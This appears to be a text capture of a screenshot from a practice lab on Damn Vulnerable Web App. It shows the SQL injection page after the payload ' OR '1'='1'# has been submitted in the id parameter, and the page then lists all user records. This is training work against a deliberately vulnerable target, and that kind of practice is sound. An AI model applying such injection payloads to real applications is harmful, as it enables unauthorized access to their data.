 Apps Places Dec 17 11:13 4% 58% 5.8 kB 105 kB 79%
LAB-1 Damn Vulnerable Web App
Not secure 192.168.0.104/dvwa/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271%27%23&Submit=Submit#
https://portal.… Coddy - HTM… Boost Your Ca… The W3C Mar… Google Earth… WhatsApp Cyber Securit… My Home | Co…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1'#
First name: admin
Surname: admin
ID: ' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: ' OR '1'='1'#
First name: Hack
Surname: Me
ID: ' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1'#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html